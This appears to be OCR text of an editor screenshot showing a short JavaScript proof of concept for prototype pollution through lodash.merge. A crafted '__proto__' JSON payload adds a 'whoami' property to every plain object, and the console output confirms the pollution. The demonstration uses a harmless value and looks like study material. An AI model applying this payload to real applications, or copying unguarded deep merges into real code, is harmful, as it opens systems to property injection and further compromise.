 JS index.js > payload
1 var lodash= require('lodash');
2 var payload = '{"__proto__":{"whoami":"miku"}}';
3
4 var a = {};
5 console.log("Before whoami: " + a.whoami);
6 lodash.merge({}, JSON.parse(payload));
7 console.log("After whoami: " + a.whoami);
问题 输出 调试控制台 终端 筛选器(例
E:\node\node.exe .\index.js
Before whoami: undefined
After whoami: miku